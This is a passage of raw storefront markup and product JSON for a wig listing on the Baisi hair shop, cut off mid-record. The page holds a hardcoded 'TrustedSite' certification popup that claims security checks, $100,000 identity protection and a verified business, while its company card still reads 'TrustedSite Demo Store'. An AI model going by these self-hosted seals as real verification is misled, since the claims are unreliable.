  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
                          </div>
                      </div>
                    
                  </div>


              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' style='width:120px;height:20px;' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.baisiwig.com/</div>
                         <div class='authentDate'  id='franceDate'>2024/8/5</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified</strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913"style='width:30px; height:30px' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" style='width:120px; height:20px' > </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <h2 style='color:#fff;'>https://www.baisiwig.com</h2>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check..</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" style=' height:30px'>
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" style=' height:30px'>
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" style=' height:30px'>
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"Hair is very soft and long lasting ! I’ve been a loyal customer of baisi wig for almost 2yrs and Ashley is my favourite go to person!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"it's a legit company! love the wig i ordered!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Coverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/00731919-645C-470a-9A71-E4564F2CFD94.webp?v=1729674070" >
                             <div class="Businessdesc">+86 185 2022 4621</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales2@baisiwig.com  </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2025-09-09</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely.</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/logo_c914b6dd-64e0-4ddf-a080-7480186012da.png?v=1729676216">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS FOUNDED</p>
                             <p >2011 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">EMPLOYEES</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS MANAGEMENT</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">CERTIFIED SINCE</p>
                             <p> 2016-01-01</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/refund-policy">Refund policy</a>
                               </p>
                               <p  style="text-decoration: underline;">
                                  <a href="https://www.baisiwig.com/pages/privacy">Privacy Policy</a>
                                 
                               </p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/terms-of-use">Terms of Use</a>
                               
                             </p>
                             <!-- <p style="text-decoration: underline;" >Security Policy</p> -->
                             <p  style="text-decoration: underline;">
                                <a href="https://www.baisiwig.com/pages/contact-us">Contact page</a></p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">social networks</p>
                             <div class="socalLogo">
                               <a href="https://www.facebook.com/baisiwig/">
                                  <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" style='width:30px'>
                               </a>
                               <a href="https://www.instagram.com/baisiwig_official/">
                                   <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" style='width:30px'>
                               </a>
                               <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber">
                                    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" style='width:30px'>
                               </a>
                                <a href="https://uk.pinterest.com/baisiwig_ashley/_created/">
                                    <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/Pinterest_pinterest30_1.png?v=1729677237" style='width:30px'>
                               </a>
                                 
                                 
                                
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>Sites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div>
</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</section>
<style>


  .codeImg {
    margin: 8px 0;
}
  .authentRight {
    display: flex;
    justify-content: space-between;
    flex: 1;
    margin: 0 20px;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
    position: fixed;
    top: 170px;
    width: 40%;
    z-index: 1; /* 确保头部在顶部 */
    display: flex;
    justify-content: flex-end;
}
  @media (max-width: 768px){
    .ContentTop{
      top: 20px;
    width: 100%;
    }
    .InstallmentsImg{
    flex-wrap: wrap;
    }
  }
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px; 
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
  .Installments{
    font-size:15px;
  }
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .savepageant {
    position: absolute;
    z-index: 8;
    right: 0;
    padding: 4px 2px;
    height: 50px;
    border-bottom-left-radius: 50px;
        width: 50px;
    text-align: right;
        line-height: 15px;
        color: #fff;
    font-size: 15px;
        display: grid;
    font-weight: bold;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffae00), color-stop(1, #fb0ebf))
}
</style>
<script type="application/json" id="ModelJson-template--15976335671379__main">
  []
</script>
<script type="application/json" id="ProductJson-template--15976335671379__main">
  {"id":6610809520211,"title":"Perruque Lace Frontale Orange Baisi","handle":"baisi-orange-copper-1b-frontal-lace-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e Perruque Lace Frontale 200%\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Orange\/Cuivre\/1B\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003edentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Temps personnalisé\u003c\/td\u003e\n\n\u003ctd\u003e 3-5 jours ouvrables\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T16:00:42+08:00","created_at":"2021-09-08T15:05:32+08:00","vendor":"BAISI HAIR","type":"Perruque personnalisée","tags":["90%","salenow","Udiscounts"],"price":20510,"price_min":20510,"price_max":46725,"available":true,"price_varies":true,"compare_at_price":58600,"compare_at_price_min":58600,"compare_at_price_max":133500,"compare_at_price_varies":true,"variants":[{"id":39448258347091,"title":"16","option1":"16","option2":null,"option3":null,"sku":"A7-0000144","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 16","public_title":"16","options":["16"],"price":20510,"weight":0,"compare_at_price":58600,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448258379859,"title":"18","option1":"18","option2":null,"option3":null,"sku":"A7-0000145","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 18","public_title":"18","options":["18"],"price":22820,"weight":0,"compare_at_price":65200,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace 